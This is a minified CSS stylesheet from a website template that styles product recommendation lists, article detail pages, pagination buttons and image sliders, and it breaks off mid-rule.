.border_bottom_transition::before{width:100%;height:100%;content:"";position:absolute;top:0;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transition:-webkit-transform 0.36s ease;-webkit-transition:-webkit-transform 0.36s ease;transition:transform 0.36s ease;transition:transform 0.36s ease, -webkit-transform 0.36s ease}.basic_recommend_list_index .basic_recommend_list .empty{width:100%}.basic_recommend_list_index .basic_recommend_list .empty .jz_empty_tips{width:100%;padding:90px 0;text-align:center}.basic_recommend_list_index .basic_recommend_list .empty .jz_empty_tips__img{display:block;width:157px;height:123px;margin:0 auto;background:url(../images/default_icon.png) 0 0}.basic_recommend_list_index .basic_recommend_list .empty .jz_empty_tips__text{margin-top:28px;font-size:16px;line-height:24px;color:#333}.pc_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content{font-size:0}.pc_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_0 .list_one,.pc_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_4 .list_one{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.mb_pattern .module_wrap_0,.mb_pattern .module_wrap_1{padding-top:28px}.mb_pattern .module_wrap_1{padding-top:18px}.mb_pattern .basic_recommend_list_index .product_list_0,.mb_pattern .basic_recommend_list_index .product_list_1,.mb_pattern .basic_recommend_list_index .product_list_2,.mb_pattern .basic_recommend_list_index .mb_swiper_list{padding:0 1.8%;width:auto}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_1{padding:0 1.8%;width:auto}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_1 .list_one .list_one_wrap{padding:0}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .list_content_frame{text-align:left;margin:6px}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .list_content_frame .product_name_wrap{margin-top:0 !important;margin-bottom:5px !important}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .mb_swiper_list{width:100%;display:block;overflow-x:auto;white-space:nowrap}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .mb_swiper_list .list_one{width:45%;text-align:left;padding:10px;margin:0 !important}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .mb_swiper_list .list_one .list_one_wrap{padding:0}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .mb_swiper_list::-webkit-scrollbar{height:0px}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_0 .list_one_wrap{padding:0}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_2 .list_one{padding:0;margin:10px;overflow:visible;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_2 .list_one .list_img_frame{width:33.8%;padding-bottom:33.8%;float:left}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_2 .list_one .product_name_wrap{margin:6px !important}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_2 .list_one .list_content_frame{width:66.2%;display:inline-block;float:none;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-left:12px}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_3{margin-top:0}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_3 .list_one{text-align:left;width:100%;border:none;margin:0;padding:15px;border-bottom:1px solid #f1f1f1}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_3 .list_one .list_one_wrap{padding:0}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .module_content .product_list_3 .list_one .list_content_frame{margin:0}.mb_pattern .module_wrap_2{padding-top:0}.mb_pattern .basic_recommend_list_index .product_list_0,.mb_pattern .basic_recommend_list_index .product_list_1,.mb_pattern .basic_recommend_list_index .product_list_2,.mb_pattern .basic_recommend_list_index .mb_swiper_list{padding:0 1.8%;width:auto}.mb_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .more .more-btn{font-size:14px !important;width:113px;height:38px;line-height:38px}@media screen and (min-width: 1440px){.pc_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .more .more-btn{width:290px;height:52px;line-height:52px;font-size:18px}}@media screen and (min-width: 1280px) and (max-width: 1440px){.pc_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .more .more-btn{width:220px;height:52px;line-height:52px;font-size:16px !important}}@media screen and (max-width: 1280px){.pc_pattern .basic_recommend_list_index .basic_recommend_list .module_wrap .more .more-btn{width:180px;height:44px;line-height:44px;font-size:16px !important}}.basic-article-info-box .jz_sys_module .J_project_sort_handle{cursor:auto}.basic-article-info-box [class*=faisco-icons]{font-family:icomoon !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.basic-article-info-box .module_content{position:relative;font-size:14px}.basic-article-info-box .module_news_detail_content{padding-left:20px;padding-right:20px;font-size:0;line-height:1;padding-bottom:20px}.basic-article-info-box[data-device='mb'] .news_detail_header{margin-bottom:20px}.basic-article-info-box .detail_summary_content{margin-bottom:24px;font-size:14px;color:#666;word-wrap:break-word;line-height:1.6}.basic-article-info-box .news_detail_title{padding-bottom:24px;padding-top:24px;font-size:22px;color:#333;font-weight:400;line-height:1.3}.basic-article-info-box .news_detail_info{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:0;color:#999;margin-bottom:24px}.basic-article-info-box .news_detail_info_item{font-size:14px;margin-right:22px}.basic-article-info-box .news_detail_content_wrap{padding-top:30px;border-top:1px solid #ebebeb;margin-bottom:30px}.basic-article-info-box .news_detail_content{font-size:14px;color:#666;word-wrap:break-word;line-height:2.8}.basic-article-info-box .news_detail_content.ul-set ol,.basic-article-info-box .news_detail_content.ul-set li{list-style:decimal}.basic-article-info-box .news_detail_content.ul-set ul li{list-style:disc}.basic-article-info-box .news_detail_divice_line{border-bottom:1px dashed #efefef;margin-bottom:26px}.basic-article-info-box .news_content_footer{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-top:26px}.basic-article-info-box[data-device='mb'] .news_content_footer{margin-top:20px}.basic-article-info-box .news_info_footer_line{margin-bottom:26px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%;white-space:nowrap;line-height:1.5}.basic-article-info-box[data-device='mb'] .news_info_footer_line{margin-bottom:20px}.basic-article-info-box .news_info_soruece_detail{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;max-width:calc(100% - 50px)}.basic-article-info-box .news_detail_info_item{font-size:14px;margin-right:22px}.basic-article-info-box[data-device='mb'] .news_detail_info_item{font-size:14px}.basic-article-info-box .news_detail_info_source{display:inline-block;max-width:100%;margin-right:0;padding-right:25px;color:#999;text-overflow:ellipsis;overflow:hidden}.basic-article-info-box .news_detail_info_item{margin-right:0;padding-right:25px;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic-article-info-box .news_detail_info_href{display:inline-block;max-width:100%;color:#999;text-overflow:ellipsis;overflow:hidden}.basic-article-info-box .news_detail_group_list{margin-bottom:50px}.basic-article-info-box[data-device='mb'] .news_detail_group_list{margin-bottom:20px}.basic-article-info-box .news_belong_group{display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:25px;line-height:23px;margin-right:15px;padding:0 10px;border:1px solid #c7c7c7;border-radius:3px;color:#6f6f6f;font-size:14px}.basic-article-info-box .news_detail_footer{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:70px}.basic-article-info-box[data-device='mb'] .news_detail_footer{margin-top:0;margin-bottom:20px}.basic-article-info-box .news_pagenation_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:0;color:#666}.basic-article-info-box .news_pagenation_wrap .news_pagenation:nth-child(2){margin-top:30px}.basic-article-info-box .pagenation_title{font-size:14px;margin-right:28px;color:#333}.basic-article-info-box .pagenation_link{font-size:14px;color:#333}.pc_pattern .basic-article-info-box .module_news_detail_content .news_detail_info.news_flex_add{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pc_pattern .basic-article-info-box .news-footer-1 .news_content_footer .news_info_footer_line,.pc_pattern .basic-article-info-box .news-footer-4 .news_content_footer .news_info_footer_line{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.pc_pattern .basic-article-info-box .news-footer-1 .news_content_footer .news_info_footer_line .news_info_soruece_detail.news_flex_add,.pc_pattern .basic-article-info-box .news-footer-4 .news_content_footer .news_info_footer_line .news_info_soruece_detail.news_flex_add{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pc_pattern .basic-article-info-box .news-footer-1 .news_content_footer .news_detail_group_list.news_flex_add,.pc_pattern .basic-article-info-box .news-footer-4 .news_content_footer .news_detail_group_list.news_flex_add{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pc_pattern .basic-article-info-box .news_detail_footer.news_detail_footer_1.news_flex_add,.pc_pattern .basic-article-info-box .news_detail_footer.news_detail_footer_4.news_flex_add{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pc_pattern .basic-article-info-box .product_detail_wrap .product_detail_right_content .detail_other_message.detail_other_message_mod4 .detail_other.news_flex_add{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pc_pattern .basic-article-info-box .module-style-4.moduleStyle4 .detail_other_message4 .detail_other.news_flex_add{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.pc_pattern .basic-article-info-box .view_pattern_pc .detail_pagination_wrap.detail_pagination_wrap4 .nav-btn-wrapper.news_flex_add{-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pc_pattern .basic-article-info-box .view_pattern_pc .detail_pagination_wrap.detail_pagination_wrap4 .nav-btn-wrapper.news_flex_add .nav-btn-title{-webkit-box-flex:0;-webkit-flex:0 1 auto;-moz-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;max-width:calc(100% - 90px)}.basic-article-info-box .view_pattern_pc{padding:20px}.basic-article-info-box .view_pattern_pc .detail_pagination_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:18px}.basic-article-info-box .view_pattern_pc .detail_pagination_wrap .nav-btn-wrapper{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:50%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic-article-info-box .view_pattern_pc .detail_pagination_wrap .nav-btn-wrapper-left{padding-right:20px}.basic-article-info-box .view_pattern_pc .detail_pagination_wrap .btn{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:80px;height:30px;line-height:28px;text-align:center;border-radius:15px;border:1px solid #e9e9e9;cursor:pointer;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#657180;font-size:13px}.basic-article-info-box .view_pattern_pc .detail_pagination_wrap .btn a{color:#657180}.basic-article-info-box .view_pattern_pc .detail_pagination_wrap .nav-btn-title{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;padding-left:5px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;color:#657180;font-size:13px}.basic-article-info-box .view_pattern_pc .moduleStyle0{position:relative;font-size:14px}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap{overflow:hidden;width:100%;font-size:14px}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content{width:43.75%;float:left}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_inner_wrap{width:auto;margin-right:4.8%;position:relative}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_big_pic_content{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;padding-bottom:100%;border:1px solid #eee}@media screen and (min-width: 800px){.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_big_pic_content{cursor:url("../image/few_txt/plus.png"),auto}}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_inner_wrap .detail_big_pic_content .detail_big_pic{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:auto;height:auto;max-width:100%;max-height:100%}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-top:14px}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .iconfont{position:absolute;width:12px;cursor:pointer}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .iconfont.icon-jiantouzuo{left:0;margin-left:2px}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .iconfont.icon-jiantouyou{right:0;margin-right:2px}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap{width:92%;display:inline-block;margin-left:4%;margin-right:4%}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .swiper-container{padding-bottom:1px;padding-right:1px}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .list_box .swiper-wrapper .swiper-slide{position:relative;font-size:0;padding-bottom:17.2%;padding-left:17.2%}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .list_box .swiper-wrapper .swiper-slide .position_center_middle{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid transparent;-o-object-fit:contain;object-fit:contain}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .list_box .swiper-wrapper .swiper-slide .position_center_middle[data-active]{border-color:#2b2b2b}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .list_box .swiper-wrapper .swiper-slide .position_center_middle .img_scale_model{position:absolute;display:none;width:50px;height:50px;background-image:url("../images/plus.png");left:calc(50% - 25px);top:calc(50% - 25px);background-color:#000;pointer-events:none;opacity:.3;background-position:center;background-repeat:no-repeat;-webkit-background-size:24px 26px;background-size:24px 26px}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap .jz_scroll_wrap .list_box .swiper-wrapper .swiper-slide .play-icon{position:absolute;font-size:30px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_pagination_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:18px}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_pagination_wrap .btn{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;width:80px;height:30px;line-height:28px;text-align:center;border-radius:15px;border:1px solid #e9e9e9;color:#999;cursor:pointer}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_left_content .detail_pagination_wrap .btn a{color:#657180}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content{width:56.25%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_title_wrap{font-size:20px;color:#333;word-break:break-word;margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_main_title{min-width:calc(100% - 120px);padding-right:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden;font-size:20px;color:#333;word-break:break-word;font-weight:normal}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap{min-width:120px;text-align:left;border-left:1px solid #f0f0f0;padding-left:19px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share{display:inline-block;font-size:14px;color:#333;vertical-align:middle;text-align:center;cursor:pointer}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share .jz_share_text .u-icon{display:block;width:40px;height:20px;line-height:20px;font-size:24px;text-align:center;margin:0 !important}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_content{margin-top:6px;padding:10px 10px 10px 0}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_other_message{margin-left:0;margin-top:6px;-webkit-transition:margin-left 0.5s;transition:margin-left 0.5s}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other{border-bottom:none !important;line-height:40px}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_title{font-size:14px;color:#666}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_value{font-size:14px;color:#666}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .product_button_wrap{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-top:30px;padding-left:0}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn{width:200px;height:42px;color:#fff;font-size:15px;line-height:42px;text-align:center;border-radius:21px;-webkit-transition:background-color .3s;transition:background-color .3s}.basic-article-info-box .view_pattern_pc .moduleStyle0 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn .icon-phonenew{font-size:16px}.basic-article-info-box .view_pattern_pc .moduleStyle0.module-style-3 .product_detail_wrap .product_detail_left_content{float:right}.basic-article-info-box .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content{width:100%;float:none}.basic-article-info-box .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .detail_big_pic_content{width:90%;height:0;padding-bottom:450px;float:left}@media screen and (max-width: 1700px){.basic-article-info-box .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .detail_big_pic_content{width:85%}}@media screen and (max-width: 1200px){.basic-article-info-box .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .detail_big_pic_content{width:80%}}@media screen and (max-width: 900px){.basic-article-info-box .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .detail_big_pic_content{width:70%}}.basic-article-info-box .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .detail_small_pic_wrap{width:100px;height:450px;display:inline-block;margin-top:0}.basic-article-info-box .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .iconfont.icon-jiantouzuo{top:0;left:0;right:0;margin-left:auto;margin-right:auto;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.basic-article-info-box .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .iconfont.icon-jiantouyou{left:0;right:0;margin-left:auto;margin-right:auto;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);bottom:0}.basic-article-info-box .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .jz_scroll_wrap{height:400px}.basic-article-info-box .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_left_content .jz_scroll_wrap .list_box{height:400px;margin-top:25px;margin-bottom:25px}.basic-article-info-box .view_pattern_pc .moduleStyle0.module-style-4 .product_detail_wrap .product_detail_right_content{clear:both;width:100%;margin-top:15px}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap{overflow:hidden;width:100%;font-size:14px}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content{display:block;width:100%}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:100%}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_main_title{min-width:0;font-size:20px;color:#1a1a1a;white-space:normal;display:inline-block;padding-right:20px;font-weight:normal}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap{border-left:0;padding-left:0;padding-top:6px}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share{display:inline-block;font-size:14px;color:#333;vertical-align:middle;cursor:pointer}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share .g-share-render-box .jz_share_text .u-icon{display:block;width:40px;height:35px;line-height:20px;font-size:24px;text-align:center;margin:0 !important}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share .g-share-render-box .jz_share_text .u-share_title{display:none}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share .g-share-render-box .jz_share_list{right:auto;left:-30px;text-align:center}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_title_wrap .detail_func_wrap .detail_share .g-share-render-box .jz_share_list::before{right:auto;left:45px}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_content{margin-top:6px;padding:10px 10px 10px 0}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_other_message{margin-left:0;margin-top:6px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-transition:margin-left 0.5s;transition:margin-left 0.5s}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other{width:50%;padding:13px 0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;padding-right:15px;line-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-bottom:1px solid #f5f5f5}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_title{font-size:14px;font-weight:700;color:#4c4c4c;display:block;width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 0px}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_other_message .detail_other .detail_value{font-size:14px;color:#666;width:calc(100% - 120px)}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .product_button_wrap{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-top:30px}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn{width:200px;height:42px;color:#fff;font-size:15px;line-height:42px;text-align:center;border-radius:21px;-webkit-transition:background-color .3s;transition:background-color .3s}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .product_button_wrap .product_advisory_btn .icon-phonenew{font-size:16px}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_pagination_wrap{margin-top:30px;margin-left:10px}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_pagination_wrap .btn{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:0 6px;width:80px;height:30px;line-height:28px;text-align:center;border-radius:15px;border:1px solid #e9e9e9;cursor:pointer;color:#999}.basic-article-info-box .view_pattern_pc .moduleStyle1 .product_detail_wrap .product_detail_right_content .detail_pagination_wrap .btn a{color:#657180}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap{position:relative;display:inline-block;overflow:visible;width:100%}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_img_radio{position:absolute;top:262px;left:12px;display:block;max-width:20px;padding:2px;width:5%}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_img_radio .product_img_radio_item_wrap{height:30px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.basic-article-info-box .view_pattern_pc .moduleStyle2 .product_detail_wrap .product_img_radio .product_img_radio_item_wrap 